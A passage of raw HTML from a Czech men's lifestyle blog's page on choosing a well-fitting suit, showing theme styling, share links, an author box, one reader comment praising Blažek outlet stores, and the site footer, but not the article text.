.td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Sdílejte</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftwogentlemen.cz%2F10921%2Fjak-vybrat-dobre-padnouci-oblek%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jak+vybrat+dob%C5%99e+padnouc%C3%AD+oblek%3F&url=https%3A%2F%2Ftwogentlemen.cz%2F10921%2Fjak-vybrat-dobre-padnouci-oblek%2F&via=twogentlemencz" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/&amp;media=https://twogentlemen.cz/wp-content/uploads/blaže.jpg&description=Jak+vybrat+dob%C5%99e+padnouc%C3%AD+oblek%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/&title=Jak+vybrat+dob%C5%99e+padnouc%C3%AD+oblek%3F" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/&name=Jak vybrat dobře padnoucí oblek?" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Předchozí článek</span><a href="https://twogentlemen.cz/10899/rumfest-2019/">Rumfest 2019</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Další článek</span><a href="https://twogentlemen.cz/10926/6-tipu-jak-si-vybudovat-vetsi-charisma/">6 tipů, jak si vybudovat větší charisma</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://twogentlemen.cz/author/robert/" aria-label="author-photo"><img alt='Robert' src='https://secure.gravatar.com/avatar/2ea0f77eb8a44151ae60bbfd6b17034d?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ea0f77eb8a44151ae60bbfd6b17034d?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://twogentlemen.cz/author/robert/">Robert</a></span></div><div class="td-author-description">Nejnovější přírůstek týmu Two Gentlemen, náš externí redaktor. Expert na módu, design a styl.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Robert"><meta itemprop="url" content="https://twogentlemen.cz/author/robert/"></span><meta itemprop="datePublished" content="2019-06-02T00:05:30+02:00"><meta itemprop="dateModified" content="2019-07-16T12:49:06+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://twogentlemen.cz/wp-content/uploads/logo.png"></span><meta itemprop="name" content="Two Gentlemen"></span><meta itemprop="headline " content="Jak vybrat dobře padnoucí oblek?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://twogentlemen.cz/wp-content/uploads/blaže.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1280"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10921,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "1";
block_tdi_2.found_posts = "1";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">SOUVISEJÍCÍ ČLÁNKY</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">VÍCE OD AUTORA</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/10745/wrangler-modni-znacka-ktera-nikdy-neomrzi/"  rel="bookmark" class="td-image-wrap " title="Wrangler &#8211; módní značka, která nikdy neomrzí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jeans-571166_960_720-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jeans-571166_960_720-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jeans-571166_960_720-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wrangler &#8211; módní značka, která nikdy neomrzí" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/10745/wrangler-modni-znacka-ktera-nikdy-neomrzi/"  rel="bookmark" title="Wrangler &#8211; módní značka, která nikdy neomrzí">Wrangler &#8211; módní značka, která nikdy neomrzí</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_14">
                <h4 class="td-comments-title td-block-title">
                    <span>1 komentář</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-4931">
                                <article>
                                    <footer>
							            <img alt='Adam' src='https://secure.gravatar.com/avatar/8e43b393968578678de81d7a8e305a0c?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e43b393968578678de81d7a8e305a0c?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite>Adam</cite>

                                        <a class="comment-link" href="#comment-4931">
                                            <time pubdate="1559606436">
									            Úterý, 4. června 2019									            At									            02:00                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Do Blažka outletu chodím do Fashion Areny. Rozhondně Blažek outlety doporučuju. Kalhoty za 50 Kč tam zkrátka nenecháte jen tak viset 🙂</p>
                                    </div>

                                    <div class="comment-meta" id="comment-4931">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-4931" data-commentid="4931" data-postid="10921" data-belowelement="comment-4931" data-respondelement="respond" data-replyto="Odpovědět: Adam" aria-label="Odpovědět: Adam">Odpověď</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZANECHAT ODPOVĚĎ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/10921/jak-vybrat-dobre-padnouci-oblek/#respond" style="display:none;">Zrušit odpověď</a></small></h3><form action="https://twogentlemen.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentář:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Jméno:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Webové stránky:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Souhlasím se zpracováním osobních údajů.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Přidat komentář" /> <input type='hidden' name='comment_post_ID' value='10921' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="56cf89f7fe" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="62"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_5 td_block_template_14">
<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
